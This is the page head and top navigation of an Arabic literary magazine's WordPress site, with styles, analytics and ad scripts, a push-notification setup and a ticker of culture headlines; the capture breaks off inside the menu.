<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/10988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=10988' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2019%2F07%2F29%2F%25d9%2581%25d9%258a%25d8%25b3%25d8%25aa%25d9%258a-%25d8%25a8%25d8%25a7%25d8%25b2-%25d9%258a%25d9%258f%25d9%2585%25d9%2592%25d8%25aa%25d9%2590%25d8%25b9-%25d8%25ac%25d9%2585%25d8%25a7%25d9%2587%25d9%258a%25d8%25b1-%25d9%2582%25d8%25b5%25d8%25a8%25d8%25a9-%25d8%25a8%25d9%2586%25d9%258a-%25d8%25b9%25d9%2585%25d8%25a7%25d8%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2019%2F07%2F29%2F%25d9%2581%25d9%258a%25d8%25b3%25d8%25aa%25d9%258a-%25d8%25a8%25d8%25a7%25d8%25b2-%25d9%258a%25d9%258f%25d9%2585%25d9%2592%25d8%25aa%25d9%2590%25d8%25b9-%25d8%25ac%25d9%2585%25d8%25a7%25d9%2587%25d9%258a%25d8%25b1-%25d9%2582%25d8%25b5%25d8%25a8%25d8%25a9-%25d8%25a8%25d9%2586%25d9%258a-%25d8%25b9%25d9%2585%25d8%25a7%25d8%25b1%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-10988 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img 